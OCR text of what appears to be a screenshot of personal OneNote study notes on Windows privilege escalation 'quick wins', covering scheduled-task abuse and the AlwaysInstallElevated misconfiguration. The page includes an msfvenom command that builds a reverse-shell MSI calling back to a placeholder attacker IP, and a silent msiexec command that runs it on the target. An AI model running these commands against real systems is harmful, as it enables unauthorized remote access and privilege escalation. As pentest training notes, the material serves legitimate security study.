 Quick Wins - OneNote
Search (Alt+Q)
Tyler Ramsbey
File Home Insert Draw History Review View Help
Hacking_Notebook
Information Gathering (Reconnaissance) Scanning + Enumeration Exploitation Basics Web Hacking Buffer Overflows Linux PrivEsc Windows PrivEsc Active Directory Recent Threats Boxes Helpful Tools +
Quick Wins
Privilege escalation is not always a challenge. Some misconfigurations can allow you to obtain higher
privileged user access and, in some cases, even administrator access. It would help if you considered these to
belong more to the realm of CTF events rather than scenarios you will encounter during real penetration
testing engagements. However, if none of the previously mentioned methods works, you can always go back
to these.
Scheduled Tasks
Looking into scheduled tasks on the target system, you may see a scheduled task that either lost its binary or
using a binary you can modify.
For this method to work, the scheduled task should be set to run with a user account with a higher privilege
level than the one you currently have.
Scheduled tasks can be listed from the command line using the schtasks command, using the task scheduler, or,
if possible, uploading a tool such as Autoruns64.exe to the target system.
AlwaysInstallElevated
Windows installer files (also known as .msi files) are used to install applications on the system. They usually
run with the privilege level of the user that starts it. However, these can be configured to run with higher
privileges if the installation requires administrator privileges.
This could potentially allow us to generate a malicious MSI file that would run with admin privileges.
This method requires two registry values to be set. You can query these from the command line using the
commands below.
reg query HKEY_CURRENT_USER\Software\Policies\Microsoft\Windows\Installer
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer
Remember, to be able to exploit this vulnerability, both should be set. Otherwise, exploitation will not be
possible.
If these are set, you can generate a malicious .msi file using msfvenom, as seen below.
msfvenom -p windows/x64/shell_reverse_tcpLHOST=ATTACKING_MACHINE_IP LPORT=LOCAL_PORT -f msi -o malicious.msi
As this is a reverse shell, you should also run the Metasploit Handler module configured accordingly.
Once you have transferred the file you have created, you can run the installer with the command below and
receive the reverse shell.
Command Run on the Target System
C:\Users\user\Desktop>msiexec /quiet /qn /i C:\Windows\Temp\malicious.msi
Passwords
We have seen earlier that looking for configuration or user-generated files containing cleartext passwords can be
rewarding. There are other locations on Windows that could hide cleartext passwords.
Gathering
Tools of the Trade
Vulnerable Software
DLL Hijacking
Unquoted Service Path
Token Impersonation
Quick Wins
---- TCM SECURITY COURSE ---
Resources for Success
Manual Enumeration
Automated Enumeration
Kernel Exploits
Passwords & Port Forwarding
Windows Subsystem for Linux (WS
Token Impersonation
GetSystem
RunAs
Autoruns
AlwaysInstallElevated
Regsvc
Executable Files
Startup Applications
DLL Hijacking
binPath
Unquoted Service Paths
HACK SMARTER
1
10:35 PM
6/22/2022